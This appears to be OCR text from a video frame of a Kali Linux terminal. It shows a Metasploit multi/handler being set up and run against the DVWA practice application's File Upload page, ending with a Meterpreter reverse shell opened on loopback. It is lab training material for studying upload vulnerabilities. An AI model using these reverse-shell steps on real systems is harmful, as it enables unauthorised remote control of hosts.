 1 2 3 4 0:05
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
DVWA
Exploit target:
Id Name
-- ----
Vulnerability: File Upload
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerB
indAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Sending stage (39927 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:37352) at 2023-01-07 00:04:58 -0500
meterpreter >